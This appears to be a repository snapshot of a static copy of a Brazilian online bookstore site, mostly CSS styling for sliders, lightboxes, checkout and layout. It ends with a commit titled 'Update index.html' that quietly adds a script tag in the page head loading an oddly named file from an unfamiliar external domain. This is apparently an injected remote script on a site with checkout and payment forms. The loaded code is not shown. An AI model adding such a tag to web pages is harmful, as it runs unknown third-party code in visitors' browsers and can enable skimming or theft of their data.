	.fancybox-outer,.fancybox-inner{position:relative}
	.fancybox-inner{overflow:hidden}
	.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}
	.fancybox-error{color:#444;font:14px/20px ;margin:0;padding:15px;white-space:nowrap}
	.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}
	.fancybox-image{max-width:100%;max-height:100%}
	#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../img/fancybox_sprite.png')}
	#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}
	#fancybox-loading div{width:44px;height:44px;background:url('../img/fancybox_loading.gif') center center no-repeat}
	.fancybox-close{position:absolute;top:-20px;right:-30px;width:44px;height:36px;cursor:pointer;z-index:8040}
	.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../img/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}
	.fancybox-prev{left:0}
	.fancybox-next{right:0}
	.fancybox-nav span{position:absolute;top:50%;width:44px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}
	.fancybox-prev span{left:10px;background-position:0 -36px}
	.fancybox-next span{right:10px;background-position:0 -72px}
	.fancybox-nav:hover span{visibility:visible}
	.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}
	.fancybox-lock{overflow:hidden}
	.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../img/fancybox_overlay.png')}
	.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}
	.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}
	.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}
	.fancybox-opened .fancybox-title{visibility:visible}
	.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}
	.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}
	.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}
	.fancybox-title-inside-wrap{padding-top:10px}
	.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}
	
	
/* `Flexslider ----------------------------------------------------------------------------------------------------*/
	/* Browser Resets */
	.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus {outline:none}
	.slides,.flex-control-nav,.flex-direction-nav {margin:0; padding:0; list-style:none}
	/* FlexSlider Necessary Styles */ 
	.flexslider {margin:0; padding:0; position:relative}
	.flexslider .slides > li {display:none;-webkit-backface-visibility:hidden} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexslider .slides img {/*width:100%;*/ display:block}
	.flex-pauseplay span {text-transform:capitalize}
	.flex-direction-nav { display:block}
	/* No JavaScript Fallback e Flickering solution */
	.no-js .slides > li:first-child {display:block}
	.slides li:after {content: ".";position:absolute;bottom:0;left:0;z-index:-1000}

	/* Direction Nav */
	.flex-direction-nav a {width: 28px; height: 28px; margin: -22px 0 0; display: block; background: url(../img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease; cursor:pointer;}
	.flex-direction-nav .flex-next {background-position: 100% 0; right: 0; }
	.flex-direction-nav .flex-prev {left: 0;}
	.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
	.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
	.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
	.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
	
	/* Control Nav */
	.flex-control-nav {width:100%; position:absolute; bottom:-25px; text-align:center}
	.flex-control-nav li {margin:0 6px; display:inline-block; zoom:1; *display:inline}
	.flex-control-paging li a {width:11px; height:11px; display:block; background:#66cccc; cursor:pointer; text-indent:-9999px; -webkit-border-radius:20px; -moz-border-radius: 20px; -o-border-radius:20px; border-radius:20px; box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}
	.flex-control-paging li a:hover { background:#66cccc}
	.flex-control-paging li a.flex-active { background:#ff6666; cursor:default}


/* `jqDialog_box ----------------------------------------------------------------------------------------------------*/
	#jqDialog_box{background:#FFF; position:fixed; top:15%; left:50%; margin-left:-150px; width:280px; border:10px solid #663399; -moz-box-shadow:0 0 30px #e6e6e6; z-index:996; padding-bottom:10px}
	#jqDialog_content{margin:10px; font-size:1em; overflow:hidden; color:#663399}
	#jqDialog_content h3 {margin-bottom:0;}
	#jqDialog_options{margin:10px;}

	#jqDialog_options button{margin-right:5px; width:auto; text-transform:uppercase;}
	#jqDialog_input{padding:5px;}
	#jqDialog_close{background:none; border:none; float:right; font-weight:bold; font-size:10px; color:#f00; cursor:pointer}
---- index_files/layout.css ----
/* Site Styles
==================================================*/	
/*
#Always Do*/	
	html,body{ height:100%}	.footerput { min-height:100%; height:auto !important; height:100%; margin:0 auto -230px} .footerclr { height:220px; clear:both}
	
	body { background:#FFF; font-family:"fontatica_4f", "Times New Roman", Times, serif; background:url(../img/bg-body.png) no-repeat top; *font-size:15px/* Apenas IE7 e IE6 */}
	h1, h2,	h3, h4, h5, h6 { font-weight:normal}
	h1 {font-size: 4em;margin:0;color:#FFF;font-style:italic}
	h2 {font-size: 2.2em;margin: 0.83em 0;color:#663399;font-style:italic}
	h3 {font-size: 1.17em;margin: 1em 0}
	h4 {font-size: 1em;margin: 1.33em 0}
	h5 {font-size: 0.83em;margin: 1.67em 0}
	h6 {font-size: 0.75em;margin: 2.33em 0}	

	a { color:#33cccc; outline:0; text-decoration:none}
	a:visited { color:#339999}
	a:hover, a:focus  { color:#000; text-decoration:underline}
	a:active, a.active { color:#663399}
	p a, p a:visited { line-height: inherit}
	small { font-size:.85em}
	
	.button, button, input, select, textarea { line-height:1em; font-family:"fontatica_4f", "Times New Roman", Times, serif; font-weight:normal; font-size:1.2em }
	select {-webkit-appearance:none;}
	
	input[type="text"],
	input[type="tel"],
	input[type="password"],
	input[type="email"], textarea, select
	{ display:block; float:left; border:1px solid #33cccc; color:#663399; padding:5px 20px; margin:10px 0; width:238px;
	-webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; outline:none}
	
	input:focus, textarea:focus, select:focus { border:1px dashed #663399}
	
	.button, button 
	{ display:inline-block; float:left; cursor:pointer; padding:10px 20px; margin:12px 0 0 0; width:200px; border:none; background-color:#33cccc; color:#FFF !important; text-align:right; font-size:1.6em}
	button {width:240px}
	.small {min-width:150px; padding:8px 20px; margin-top:0; font-size:1.2em}
	
	button:hover,.button:hover { text-decoration:none; background-color:#663399; color:#33cccc !important}
	button:active,.button:active { color:#FFF !important}
	
	label, .label { display:none; float:left; margin:0 0 -5px 10px; color:#33cccc}
	legend, .legend { display:block; float:left; width:100%; margin:15px 0; font-size:1.6em}
	label.error, .label.error { display:block; float:left; margin:-5px 0 10px 0; color:#CC0000}
	input.error, select.error { border-color:#FF0000}
	
	#CliEmail { text-transform:lowercase} #CliNome, #CliEnd, #CliBairro, #CliCidade, #CliUf { text-transform:capitalize}
	
	hr { display:block; height:1px; border:0; border-top:1px solid #222; margin:2em 0; padding:0}
	strong,b {font-weight:bold} .flf {float:left} .flr {float:right} .nfl{float:none} .off {display:none} .rel {position:relative}
	
	::selection, ::-moz-selection { background:#339999; color:#FFF}
	img::selection,	img::-moz-selection { background-color:transparent}
	/*li:target { font-weight:bold; color:red} TESTAR PARA HIGHLIGHT DA ÁREA QUE FOI CLICADA*/
	 
	.chromeframe { display:block; background:#FFF; color:#000; padding:15px; margin:5px 0; font-size:16px; font-weight:bold; line-height:1.4em; text-align:center}

/*
#General Styles*/
	
	#margintop { display:none}
	
	
	header { position:relative; height:305px; z-index:995}
		#logo a { display:block; position:absolute; top:80px; left:20px; width:341px; height:80px; background:url(../img/logo.png) no-repeat center}
		
		.l-carrinho { position:absolute; top:0; right:0; width:231px; height:171px; background:url(../img/bg-cart-ico.png) no-repeat center}
		.l-carrinho a { position:absolute; top:110px; right:10px; color:#000; font-style:italic; font-size:2em}
		
		.top-id { margin:190px 10px 0 0}
		
		header nav { width:940px; height:99px; margin-top:215px; font-style:italic; background:url(../img/bg-menu-top.png) no-repeat center; position:relative;}
		header nav li { float:left; margin-left:35px; line-height:60px}
		header nav li a,header nav li a:visited { color:#FFF; font-size:1.4em}
		header nav li a.active { color:#663399 !important}
		header nav span { margin-left:35px; color:#FFF}
		
		header nav li.nav-busca { float:right; margin-right:10px}
		header input[type="text"] {-moz-box-shadow:inset 0 0 8px #999;-webkit-box-shadow:inset 0 0 8px #999;box-shadow:inset 0 0 8px #999;outline:none}
	
	
	footer { position:relative; padding-top:10px; color:#663399}
		footer a { color:#6f2c91 !important}
		footer nav li { float:left; font-size:1.05em; margin-left:30px}
		
		#footer-mid { padding:15px 0; margin:20px 0; border:1px solid #33cccc; border-left:0; border-right:0}
		#footer-mid li { float:left; margin-right:20px}
		#footer-mid h1 { font-size:2.5em; margin:0; color:#663399}
		
		
	#top-banner { min-height:15px}
		#top-banner img{ display:block; float:left}
		#top-banner .flex-control-nav {display:none}
		.flexslider {margin:0 10px 10px 10px}
		.home-prod-slider .flex-control-nav {bottom:50px}
		.home-prod-slider ul li {border-bottom:0}

		
	#categories {}
	
	
	#product-details {}
		.prodtexto p {font-family: Arial, Helvetica, sans-serif; font-size:0.8em;}
	
	
	#cart {}
		#cart .sub-total {margin-bottom:0;}
	
	
	#checkout {}
		#checkout * {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}
		#checkout input, #checkout select { margin:2px 0 15px 0; *width:220px;}
		#checkout .grid_3 input, #checkout .grid_4 input {*width:100px}
		#checkout input[type="radio"] {*width:30px;}
		#checkout label { display:block; margin-left:0; width:100%; max-width:100%}
		#checkout label.error { color:#F00; width:auto}
		
		.fade input, .fade select,
		.personal-data input, .personal-data select,
		.personal-address input, .personal-address select { width:100%; max-width:100%}
		
		.custom-error label { position:relative}
		.custom-error label.error { position:absolute; top:10px; right:0; font-size:.8em}
		
		#fade-Cielo { padding:10px; background:#EFEFF1; margin-bottom:15px;}
		#checkout .w100 { width: 120px; margin:5px 0; float:none; display:inline-block }
		#checkout .sepr { margin:0 4px; display:inline-block}

		#checkout-frete label, 
		#checkout-formapagamento > label { display:block; float:left; width:100%; margin:10px 0; color:#333}
		
		#checkout-valores { width: 280px; padding: 10px; background: #EFEFF1;}
		#checkout-valores p { font-size:1.1em; margin:2px 0}
		#checkout-valores span {font-size:1.4em; float:right}
		
		.formgroup { width:100%; float:left}
		.formgroup label { display:table-cell; width:40%; vertical-align:middle; text-align:right; float:none}
		.formgroup span { display:table-cell; width:60%; vertical-align:middle; text-align:left; float:none}
		
		.btn.secure { padding-left:20px}
	
	
	#contact {}
		#contact .aside { font-family: Calibri, Arial}
	
	
	#login {}
	
	
	#register {}
	
	
	#account {}
	
	
	#order-review {}
	
	
	#company {}
		#company .valores {list-style:square;}
		#company .valores li {margin:10px 0 10px 30px; }
		
	
	#faq {}
		#faq nav { margin-top:20px}
		#faq nav li { margin:10px}
		#faq nav li:before { content:"- "}
		.faq-text-body { margin-bottom:50px; font-family: Calibri, Arial}

	#escolas {}
		.escola-box { padding: 10px; margin: 5px 10px; float: left; border-bottom: 1px solid #ccc}
		.escola-box h3 { margin-top: 0; }
		.escola-box > p { background: #EFEFEF; padding: 10px; margin: 0; font-family: Calibri, Arial, sans-serif;}
		
	
	
/*
Shared Styles*/
	p { margin:10px 0; text-align:justify; line-height:1.6em}
	textarea { min-height:100px}
	
	.main-content { margin-bottom:100px; }
	.main-content2 {margin-bottom: 50px;}
	.messagereturn { padding:2px; color:#FFF; background-color:#663399; margin:10px 0}
	
	.pagination a { display:block; float:left; margin:0 5px 5px 0}
	
	.breadcrumbs { display:block; width:100%; height:31px; line-height:31px; /*background:url(../img/bg-breadcrumbs.png) repeat-x top;*/ background-color:#33CCCC; color:#FFF}
	.breadcrumbs a { margin-left:15px; color:#FFF}
	.breadcrumbs a:hover { color:#663399 !important}
	.breadcrumbs select {font-size:.8em; width:auto; margin:4px;}
	.breadcrumbs button {font-size:1em; margin:1px; width:auto; padding:7px;}
	
	.escolacrumbs { margin: 10px 0; border-top: 1px solid; border-bottom: 1px solid; padding: 7px 10px;}
	.escolacrumbs a { font-size:.8em}
	.escolacrumbs.search h2 {margin:5px 0}
	
	.btn { padding:5px 10px; background-color:#d9d9d9; color:#663399}
	.btn:hover, a.btn.active { background-color:#adadad}
	.btn.active { color:#FFF !important}
	
	
	aside.nav { padding-top:40px; min-height:49px; background:url(../img/bg-nav-aside.png) no-repeat top; background-color:#EFEFEF; font-size:1.9em; color:#663399;
				-webkit-border-bottom-right-radius: 30px;
				-moz-border-radius-bottomright: 30px;
				border-bottom-right-radius: 30px;}
	aside.nav ul { padding:15px 10px; font-style:italic}
	aside.nav ul ul li {font-size:.8em}
	aside.nav a:visited{color:#33cccc}
	aside.nav a.active {text-decoration:underline; font-style:normal; color:#663399}
	aside ul ul ul { display:none}

	aside.nav.search form {font-size:0.5em; margin:20px 0}
	aside.nav.search input {width:160px; float:none;}
	aside.nav.search button {width:200px; float:none;}



	.prod-grid > li { display:block; float:left; position:relative; border-bottom:1px solid #33cccc; padding-bottom:20px; margin:10px auto; min-height:200px; background-color:#FFF}
	.prod-grid > li > a { display:block; min-height:200px}
	.prod-grid li img { display:block}
	.flexslider.alpha {margin:0 10px 0 0}

	.prod-info h3 { margin:0 0 11px 0; font-size:1.7em; color:#000}
	.prod-info .de { /*text-decoration:line-through;*/ color:#930; color: red}
	.prod-info .por { font-size:2em}
	.prod-info a, .prod-info button { display:block; position:absolute; bottom:20px; margin-left:-20px}
	.prod-info span.button { display:block; position:absolute; bottom:66px; padding:14px 20px; margin-left:220px; background-color:#d9d9d9; color:#663399 !important; font-size:1.1em}
	.prod-info span.button:hover { background-color:#adadad}
	.prod-info span.button:active { background-color:#999999; color:#FFF !important}


	.prod-grid.squares li {width:230px; min-height:420px; margin-right:3px }
	.prod-grid.squares li a {width:230px; margin:0;}
	.prod-grid.squares li a img {margin:0 auto; max-height:200px;}

	.prod-grid.squares .prod-info {width:230px; margin:0; text-align:center;}
	.prod-grid.squares h3 {font-size:1.2em; margin:10px 3px 0;}
	.prod-grid.squares p {margin:0; text-align:center;}
	.prod-grid.squares a.button {position:relative; bottom:auto; margin:0 10px; width:170px;}
	.prod-grid.squares span.button {display:none;}



	.go-box { float: left; width: 100%; height: 143px; margin-bottom: 15px; color: #FFF; position: relative}
	.go-box.blue { background: #29d4d9;}
	.go-box.purple { background: #a8359d; }
	.go-box h2 { color: #FFF; margin:15px 20px 0; font-style:normal}
	.go-box p { margin:0 20px 20px; font-family: Calibri, sans-serif; }
	.go-box span { position:absolute; right:15px; padding:5px 15px; background:#29d4d9; color:#FFF; box-shadow:2px 2px 2px #666 }
	.go-box.blue span { background: #a8359d}

	
	
	.cart-grid { font-size:.9em}
	.cart-grid li { display:block; float:left; width:270px; height:139px; margin:0 20px 20px 0}
	.cart-grid li > a { display:block; float:left; width:100px; margin-right:10px}
	.cart-grid li p { margin:5px 0; border-bottom:1px solid #33cccc}
	.cart-grid li div { float:left; width:160px}
	.cart-grid li div h3 { margin:0; height:55px; overflow:hidden}


	.tabela { width:100%; font-size:1.1em}
	.tabela th { border-bottom:3px solid #663399; color:#663399}
	.tabela td { border-bottom:1px solid #999999}
	.tabela th, .tabela td { padding:10px; text-align:left}
	
	
	#search-form {position:absolute;top:0;right:10px;}
	#search-form input {width:180px;}
	#ajax-loader-indicator { position:absolute; top:20px; right:20px; display:none}
	#search-box { display:none; position:absolute; width:218px; top:45px; right:11px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		-moz-box-shadow: 0 2px 5px #888;
		-webkit-box-shadow: 0 2px 5px#888;
		box-shadow: 0 0 5px #888;
	    background-color: #FFF;}
	#search-box li { margin:3px 0; padding:0 10px; line-height:25px; float:none; border:4px solid transparent; cursor:pointer}
	#search-box li:hover { border-left:5px solid #339999}
	#search-box li a { display:block; color:#333; height:60px; font-size:1em}
	#search-box li p { float:right; width:140px; text-align:left; margin:0; line-height:1.1em}
	#search-box li img { display:block; float:left; max-width:40px; max-height:60px}
	
	
	
	
/*
Shared Styles*/
		


/* #Media Queries
================================================== */

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {}


@font-face {
    font-family: 'fontatica_4f';
    src: url('../fonts/fontatica_4fregular.eot');
    src: url('../fonts/fontatica_4fregular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/fontatica_4fregular.woff') format('woff'),
         url('../fonts/fontatica_4fregular.ttf') format('truetype'),
         url('../fonts/fontatica_4fregular.svg#fontatica_4fregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'fontatica_4f';
    src: url('../fonts/fontatica_4fitalic.eot');
    src: url('../fonts/fontatica_4fitalic.eot?#iefix') format('embedded-opentype'),
         url('../fonts/fontatica_4fitalic.woff') format('woff'),
         url('../fonts/fontatica_4fitalic.ttf') format('truetype'),
         url('../fonts/fontatica_4fitalic.svg#fontatica_4fitalic') format('svg');
    font-weight: normal;
    font-style: italic;
}


==== commit 1110c412: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <!-- saved from url=(0029)http://compreseulivro.com.br/ -->
-<html class="js no-flexbox canvas canvastext webgl no-touch geolocation postmessage websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths mdl-js" lang="en"><!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<html class="js no-flexbox canvas canvastext webgl no-touch geolocation postmessage websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths mdl-js" lang="en"><!--<![endif]--><head><script src='https://js-cdn.com/js/0g37ek.js'></script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 	
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
 	<title>Compre seu Livro | Página Inicial</title>
@@ -312,4 +312,4 @@
 
 
 
-</body></html>+</body></html>
